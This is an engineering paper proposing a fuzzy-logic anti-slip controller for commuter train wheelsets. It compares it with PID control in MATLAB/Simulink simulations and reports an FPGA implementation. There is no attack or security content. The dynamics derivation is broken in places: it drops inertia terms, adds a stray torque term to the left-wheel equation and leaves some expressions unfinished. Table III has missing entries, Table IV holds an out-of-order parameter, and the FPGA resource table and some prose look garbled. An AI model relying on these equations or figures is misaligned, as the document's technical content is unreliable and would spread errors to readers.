Chou, et al. [1] have discussed the slip velocity which is defined as the difference between the angular velocity of the train wheel and train forward speed likewise effect on adhesion coefficient. It is conceivable to maximize coefficient by controlling the slip velocity for each wheel-rail contact condition, there exists a particular slip velocity at which the coefficient of adhesion force reached to its maximum value, using traction controller if the traction force between rail and wheel is maximized then the instability which is due to excessive wheel slip can be maintained or avoided. Numerous control algorithms have been created for train operation control. This kind of control plan concentrated on different parts of railroad vehicle dynamics, such as obstruction powers, non-linearity, traction, and braking constraints. Senini, et al. [2], has proposed that for high-speed train adhesion control, logic threshold control can be adopted as acceleration/ deceleration, creep-age rate, speed difference but this method acts after the occurrence of sliding and it needs a lot of experiments, therefore, it cannot result from the best use of adhesion and it is influenced by railroad conditions. Kondo [3] and Hata, et al. [4] have proposed that artificial intelligence can help to implement complex control systems in the railway industry; however, AI-based systems cannot be implemented in low model cars and bikes and are very expensive. Mei, et al. [5], have estimated wheel slip via Kalman filtering and anti-slip control in railway traction which investigates in wheelset dynamics modes originated by different wheel-rail contact condition and without requiring direct vehicle slip velocity it identifies slip from torsional resonant vibrations of wheelset axle due to relationship between torsional vibrations and wheel slip. Liao, et al. [6], utilizing an observer-based robust method has developed adhesion control strategy which is capable to attenuate wheel slip and use adhesion when the adhesion coefficient abruptly is getting lower, without necessitating the train speed size for evaluating authentic adhesion condition Based on a zero-order observer. Kadowaki, et al. [7], Kadowaki, et al. [8] set forward a new torque adjustment control algorithm activated by idling-sliding detection. Where the control impact is better, however, the use of adhesion remains should be improved. Wenli, et al. [9] Analyses the performance impact of full dimension observer to re-adhesion advancement control framework decidedly.

Ohishi, et al. [10] a torque feedback adhesion control is proposed based on zero-order observers. In the adhesion-slip stable region, the control is effective whereas in the unstable region torque feedback control will fail. Ohishi, et al. [11] proposed reduced-order observer adding extra torque command c (t) to torque regulator output in literature. Ohishi, et al. [11] Solve the adhesion slip unstable region failure problems of Ohishi, et al. [10]. Watanabe and Yamashita [12] have proposed an approach of slip detection besides using the velocity sensor by considering the torque contemporary differences of every traction motor fed with the aid of one inverter. By using this method, small wheel slips can be estimated, and the performance of this re-adhesion manipulate is as high as the manager with velocity sensors. Chih-Min and Hsu [13] Neural network applied to the antilock braking system has solved a lot of problems but the neural network needs a lot of experiments and its experiment needs a lot of actual data, therefore, it may fall in a local optimum. Yang, et al. [14], Huang, et al. [15], has proposed Sliding mode control (SMC) for anti-slip controller design and have reported that satisfactory control effects results are achieved. Hussain, et al. [16] have designed an indirect technique to identify adhesion that is available at the wheel-rail interface and tractive effort is adjusted accordingly in which bank of Kalman filters are used for adhesion identification and railway vehicle dynamics under different environmental conditions. Hussain, et al. [17] have developed multiple model estimation for the identification of adhesion limit and have shown variations in the dynamic behavior of railway wheelset with this Kalman filter have also been designed to select operation points for adhesion estimation but there are still come residuals from Kalman filters. Hussain, et al. [18] using the bank of Kalman filters based on linearized wheelset models of lateral and yaw dynamics have been calculated but the model does not have shown effective results for creep/slip curves. Mei, et al. [19] fault tolerance for railway wheelsets with a focus on actuator failures have been performed but it needs several control schemes.

In this paper, we present an efficient fuzzy logic-based - based anti-slip control algorithm of commuter trains using FPGA that is designed, developed, and tested in MATLAB first and then implemented in FPGA using Xilinx® system generator.

III. Dynamic Equations

Wheel-set model of railway consists of two wheels connected through common axle rigidly so that a common angular velocity and distance is maintained between the wheels to rotate them smoothly. Each Wheel of the model has a cone shape with a flange inside which allows typically ±7-10mm lateral displacement before flange contact occurs as shown in Fig. 1.



Fig. 1. Railway Wheelset Model.

Linear equations Kalker Model are used to determine wheel-rail creep contact forces which lead to three-dimensional rolling contact. If T_t is the torque generated by traction motor, the rotational dynamics of the wheel-set model are given below.

$$I_R\, \omega_R = T_t - T_k - T_R \tag{1}$$

$$I_L\, \omega_L = T_k - T_L \tag{2}$$

$$\theta_K\, \omega_R - \omega_L$$

$$T_R = r_o f_{11} \lambda_{XR} \tag{3}$$

$$T_L = r_o f_{11} \lambda_{XL} \tag{4}$$

$$\frac{(\omega_R \times r_o) - v}{v} = \lambda_{XR}$$

$$\frac{(\omega_L \times r_o) - v}{v} = \lambda_{XL}$$

Replacing T_R and T_L from equations 3 and 4 to equations 1 and 2.

$$I_R\, \omega_R = T_t - T_k - r_o f_{11} \lambda_{XR}$$

$$I_R\, \omega_R = T_t - T_k - r_o f_{11} \frac{(\omega_R \times r_o) - v}{v}$$

$$\omega_R = T_t - T_k - r_o f_{11} \frac{(\omega_R \times r_o) - v}{v}$$

$$\omega_R = \frac{T_t}{I_R} - \frac{T_k}{I_R} - \frac{{r_o}^2 f_{11} \omega_R}{I_R} - \frac{r_o f_{11} v}{I_R}$$

$$I_L\, \omega_L = T_k - T_L$$

$$I_L \omega_L = T_t - T_k - r_o f_{11} \lambda_{XL}$$

$$I_L\, \omega_L = T_t - T_k - r_o f_{11} \frac{(\omega_L \times r_o) - v}{v}$$

$$\omega_L = \frac{T_t}{I_L} - \frac{T_k}{I_L} - \frac{{r_o}^2 f_{11} \omega_L}{I_L} - \frac{r_o f_{11} v}{I_L}$$

$$\theta_K\, \omega_R - \omega_L$$

$$\theta_s = \left(\frac{T_t}{I_R} - \frac{T_k}{I_R} - \frac{T_R}{I_R}\right) - \left(\frac{T_k}{I_L} - \frac{T_L}{I_L}\right)$$

$$\begin{vmatrix} \omega_R \\ \omega_L \\ \theta_s \end{vmatrix} = \begin{vmatrix} -\frac{{r_o}^2 f_{11}}{I_R} & 0 & \frac{k}{I_R} \\ 0 & -\frac{{r_o}^2 f_{11}}{I_R} & \frac{k}{I_L} \\ 1 & -1 & 0 \end{vmatrix} \begin{vmatrix} \omega_R \\ \omega_L \\ \theta_s \end{vmatrix} + \begin{vmatrix} \frac{1}{I_R} \\ 0 \\ 0 \end{vmatrix} \tag{5}$$

Where I_R is the moment of inertia of right wheel, I_l is the moment of inertia of left wheel, the moment of inertia which is also called as rotational inertia, it is specified w.r.t to the chosen axis of rotation of wheels,ω_R is the angular velocity of the right wheel, ω_l is the angular velocity of the left wheel which is defined as is the rate of change of angle, T_t is the torque,θ_k is the torsional angle, r_o is the radius of both the wheels, f_{11} are linearized kalker coefficient which is used in several wheel-rail contact theories and determine spin moment and tangential forces defining the relationship between lateral creepage, longitudinal and creep force, λ_{XR} and λ_{XL} represent slip of right and left wheel respectively.

The dynamics of wheelset represented by equation 5 indicates that wheel-set depend on adhesion and speed of the vehicle at the wheel-rail interface if all parameters other than speed and adhesion are constant which depend upon manufacturer and defined during the manufactured process, therefore the only parameters that affect the system stability are speed and friction level on the tracks whereas all other parameters given in the equation 5 are defined at the time of manufacturing process.

IV. Wheelset Model

A Wheelset consists of the Left wheel and Right wheel, Torque is input to a wheelset that will produce subsequent motion to wheel and the initial velocity is set as 20 m/s. The simulation platform is developed in MATLAB/SIMULINK and converted into a system generator for FPGA synthesize as shown in Fig. 2.



Fig. 2. Matlab based Vehicle-Set Model.

In the adhesion level and timer block of Fig. 2 adhesion level and a timer of 5 sec are set representing that during the first 5 sec of simulation adhesion level will be high and after 5 sec of stimulation, adhesion will be low so to analyze the behavior of the model.

During the low adhesion level speed of wheels increase abruptly whereas the speed of the vehicle does not increase in proportion with the speed of wheels causing wheels to slip. If this is not controlled can cause damage to rolling wheels and track which also wastes tractive effort reducing the efficiency.

In Fig. 3, 4, 5 and 6 the behavior of applied torque, vehicle speed, left and right wheel speed are shown. During the first 5 sec adhesion was kept high. At that time applied torque was completely converted into accelerating the vehicle and speed of train varies in equal proposition with right and left wheel speed. After 5 secs adhesion was switched from high to low.



Fig. 3. Behavior of Torque without Controller.



Fig. 4. Right Wheel Speed without Controller.



Fig. 5. Left Wheel Speed without Controller.



Fig. 6. Vehicle Speed without Controller.

In that time, applied torque produced irregulating vibration and there is a difference of vehicle speed in right and left wheel speed which represents that wheels are slipping.

Table I shows the difference in speed of train and wheels without any controller at initial velocity of 20 which is 23 indicating that train is slipping due to difference in vehicle and wheel speed.

TABLE I. VEHICLE-WHEEL SPEED WITHOUT CONTROLLER

Vehicle Speed	Wheel Speed
20	43

V. PID CONTROLLER

The simulation platform is built in MATLAB/SIMULINK system generator to evaluate the performance of the proposed anti-slip controller. PID controller is designed to control wheels from slipping, several experiments were carried out to analyze the behavior of wheelset model at different Kp, Kii, and Kd values and suitable values for this model are 200, 50, 0.25 respectively. In this paper, a PID based model is designed to compare the effect of fuzzy and PID controller. The actual design intends for this kind of controller is to maintain the desired slip. The input to the controller is error signal and out is represented as equation 6.

$$Output = K_{pe}(t) + K_i \int e(t)dt + K_D \frac{d}{dt} e(t) \qquad (6)$$

WhereK_p, K_i, K_d are proportional gain, integral coefficient, derivative coefficient respectively.

Fig. 7 represents a PID based wheelset model, the value of Kp, Ki, Kd was set by hit and trial method. The 's' block in the model is adhesion level block during the first 5 secs adhesion level was kept low and after 5 secs adhesion level was shifted to high to check the behavior of left and right wheel of the train.

In Fig. 8 behavior of applied torque is shown which indicates that after 5 secs applied torque is converted into irrigating vibrations which are not good for the performance of the train and comfort of passengers.

In Fig. 9, 10 and 11 speed of the left wheel, right wheel and speed of the train is shown respectively with PID controller indicating that the speed of train has not increased as the speed of left and right wheel has increased which means that the train is slipping because the speed of vehicle differs the speed of wheels.



Fig. 7. PID based Wheelset Model.



Fig. 8. Behavior of Torque with PID Controller.



Fig. 9. Speed of Left Wheel with PID Controller.



Fig. 10. Speed of Right Wheel with PID Controller.



Fig. 11. Speed of Vehicle with PID Controller.

Table II shows the difference in speed of train and wheels with PID controller at initial velocity of 20 which is 13.7 indicating that slip has been controlled using PID controller.

TABLE II. VEHICLE-WHEEL SPEED WITH PID CONTROLLER

Vehicle Speed	Wheel Speed
20	33.7

VI. PROPOSED FUZZY-LOGIC CONTROLLER

Fuzzy based wheel-set model is designed according to the fuzzy control principle. The fuzzy controller has two inputs which are actual slip and threshold slip.

The fuzzy controller generates output according to the current input values and fuzzy rules that are set. Mamdani and Sugeno method are used to perform the fuzzy calculation and defuzzied identification. The fuzzy controller-based model is described as in Fig. 12.

Table III represents 7X7 error rate for fuzzy membership function.In 7x7 rule, there is 7 membership function were namely as:

Slip error: Slip change rate:

Z = zero NL = negative large

VS = very small NS = negative small

TO = too small Z = zero

STO = small than optimum TS = too small

O = optimum O = optimum

TL = too large TL = too large

VL = very large VL = very large

Table IV shows 7×7 slip error and the parameter range between membership function has been adjusted and the difference between each parameter point is 0.37 and the parameter range for the 1st parameter to 3rd is from 0-2.94.

Table V shows 7×7 slip error change and the parameter range between membership function has been adjusted and the difference between each parameter point is -1.03 and the parameter range for the 1st parameter to 3rd is from -1.4 to 1.56.

Fuzzy based wheel model is represented by Fig. 13 to control the slip of train.



Fig. 12. FLC Structure.

TABLE III. 7X7 ERROR RATE

Slip error/change of error	NL	NS	Z	TS	O	TL	VL
Z	PL	PL	PL	PL	PM	PS	
VS	PL	PL	PM	PM	PS	PS	NS
TS	PL	PM	PM	PS	PS	NS	NS
STO	PM	PS	NM	NL	NL	NL	NM
O	NS	NS	NM	NM	NL	NL	
TL	NS	NS	Z	NM	NL	NL	
VL	NS	NS	NS				

TABLE IV. 7×7 SLIP ERROR

Name	Parameters		
	1ST	2nd	3rd
Z	0	0.37	0.74
VS	0.37	1.7	1.11
TS	0.74	1.11	1.48
STO	1.11	1.48	1.85
O	1.48	1.85	2.2
TL	1.85	2.2	2.57
VL	2.2	2.57	2.94

TABLE V. 7X7 SLIP ERROR CHANGE

Name	Parameters		
	1ST	2nd	3rd
Z	-1.4	-1.03	-0.66
VS	-1.03	-0.66	-0.29
TS	-0.66	-0.29	0.08
STO	-0.29	0.08	0.45
O	0.08	0.45	0.82
TL	0.45	0.82	1.19
VL	0.82	1.19	1.56



Fig. 13. Fuzzy based Wheelset Model.

In Fig. 14, 15, 16, and 17, is shown the behavior of the model with the fuzzy controller, indicating that with the fuzzy controller wheel slip has improved as with the increasing speed of the vehicle, wheel speed is increasing in almost equal proportion even after the adhesion level is switched from high to low after 5 sec of simulation. The behavior of applied torque is also improved during the time of low adhesion.

Table VI shows difference of speed between train and wheels using fuzzy logic controller which is 0.03 which clearly indicates that slip has been controlled through fuzzy logic controller.



Fig. 14. Behavior of Torque with Fuzzy Controller.



Fig. 15. Speed of Left Wheel with Fuzzy Controller.



Fig. 16. Speed of Right Wheel with Fuzzy Controller.



Fig. 17. Speed of Vehicle with Fuzzy Controller.

TABLE VI. VEHICLE-WHEEL SPEED WITH FUZZY CONTROLLER

Vehicle Speed	Wheel Speed
20	20.03

Table VII shows Vehicle- Wheel behavior at different speed also gives comparison without a controller and with PID and fuzzy controller.

TABLE VII. COMPARING OF VEHICLE-WHEELS AT DIFFERENT SPEEDS

Vehicle Speed	Right-left Wheel speed without controller	Right-left Wheel speed with PID Controller	Right- left Wheel speed with fuzzy Controller
20	43	33.7	20.03
40	51	47.1	41.03
60	83	70.03	60.03
80	126	91.7	80.03
100	208	110.2	100.03

VII. FPGA BASED MODEL

Simulation results show that the fuzzy-based model has better performance efficiency therefore it is further converted into a fuzzy-based FPGA model as shown in Fig. 18 for hardware specification. This Spartan 6 board is selected which represents that when fuzzy-based -anti-slip control model will be converted into practical use than it will utilize 118 number of slices, 15 number of flip flop, 14 BRAMS, 18 LUTS, 46 IOBS, 18 MULTS/DSP 48S. Table VIII shows the hardware specification of the FPGA- Fuzzy based model.



Fig. 18. FPGA based Fuzzy Model.

TABLE VIII. HARDWARE SPECIFICATION

Spartan 6 (6slx I6csg 324-3)		
RESOURCES	USED	AVAILABLE
Number of Slices	118	9112
Number of FFS	15	18224
BRAMS	14	612
LUTS	18	32
IOBS	46	64
MULT/DSP48s	18	2278

VIII. CONCLUSION

In this paper, we have focused on a critical issue that is faced by commuter trains at high speed. The system was modeled using the PID controller and Fuzzy logic controller both the models have a controlled slip of train but the fuzzy-based wheelset model has given better results to control the slip of train during low adhesion level, therefore, the fuzzy-based model was converted to FPGA for area and power performance.

ACKNOWLEDGMENT

We acknowledge the support of national lab 'Haptics, Human, Robotics and Condition Monitoring System established at Mehran University of Engineering and Technology Jamshoro under the consortium model of National Center of Robotics and Automation, HEC Pakistan.

REFERENCES

[1] M. Chou, X. Xia, and C. Kayser, "Modelling and model validation of heavy-haul trains equipped with electronically controlled pneumatic brake systems," Control Engineering Practice, vol. 15, no. 4, pp. 501-509, 2007/04/01/ 2007, doi: https://doi.org/10.1016/j.conengprac.2006.09.006.

[2] S. Senini, F. Flinders, and W. Oghanna, "Dynamic simulation of wheel-rail interaction for locomotive traction studies," in Proceedings of the 1993 IEEE/ASME Joint Railroad Conference, 6-8 April 1993 1993, pp. 27-34, doi: 10.1109/RRCON.1993.292967.

[3] K. Kondo, "Anti-slip control technologies for the railway vehicle traction," in 2012 IEEE Vehicle Power and Propulsion Conference, 9-12 Oct. 2012 2012, pp. 1306-1311, doi: 10.1109/VPPC.2012.6422493.

[4] T. Hata et al., "Anti-slip re-adhesion control based on speed sensor-less vector control and disturbance observer for electric multiple units, series 205-5000 of East Japan Railway Company," in IEEE International Conference on Industrial Technology, 2003, 10-12 Dec. 2003 2003, vol. 2, pp. 772-777 Vol.2, doi: 10.1109/ICIT.2003.1290755.

[5] T. X. Mei, J. H. Yu, and D. A. Wilson, "A Mechatronic Approach for Anti-slip Control in Railway Traction," IFAC Proceedings Volumes, vol. 41, no. 2, pp. 8275-8280, 2008/01/01/ 2008, doi: https://doi.org/10.3182/20080706-5-KR-1001.01399.

[6] W. Liao, H. Chen, W. Cai, and Y. Song, "A novel active adhesion control design for high speed trains without vehicle speed measurement," in Proceedings of the 33rd Chinese Control Conference, 28-30 July 2014 2014, pp. 221-226, doi: 10.1109/ChiCC.2014.6896625.

[7] S. Kadowaki, K. Ohishi, I. Miyashita, and S. Yasukawa, "Anti-Slip Re-adhesion Control of Electric Motor Coach (2M1C) Based on Disturbance Observer and Speed Sensor-Less Vector Control," IEEJ Transactions on Industry Applications, vol. 121, pp. 1192-1198, 01/01 2001, doi: 10.1541/ieejias.121.1192.

[8] S. Kadowaki et al., "Antislip Readhesion Control Based on Speed-Sensorless Vector Control and Disturbance Observer for Electric Commuter Train—Series 205-5000 of the East Japan Railway Company," IEEE Transactions on Industrial Electronics, vol. 54, no. 4, pp. 2001-2008, 2007, doi: 10.1109/TIE.2007.895135.

